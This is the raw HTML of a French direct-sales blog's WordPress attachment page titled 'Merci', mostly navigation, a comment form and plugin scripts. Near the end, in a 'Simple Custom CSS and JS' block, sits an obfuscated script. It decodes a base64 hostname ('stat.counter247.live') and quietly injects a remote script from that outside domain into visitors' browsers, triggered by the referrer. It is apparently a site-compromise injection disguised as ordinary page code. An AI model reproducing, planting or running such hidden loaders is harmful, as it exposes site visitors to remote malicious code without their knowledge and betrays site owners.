</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/remercier-vos-clientes/merci/&amp;t=Merci" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Merci " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/remercier-vos-clientes/merci/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-1135 attachment type-attachment status-inherit hentry" id="post_1135">
                <div class="post-meta">
                    <h1>Merci</h1>
                    Le 4 Oct 2013 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci.jpg'><img width="350" height="177" src="https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci-350x177.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci-350x177.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci.jpg 400w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Merci</p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">Conseils VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/apres-une-vente/">Après une vente à domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/remercier-vos-clientes/">N&rsquo;oubliez pas de remercier vos client(e)s!</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Merci</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/remercier-vos-clientes/merci/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='1135' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7f4181ebd9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,137 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712901426 -->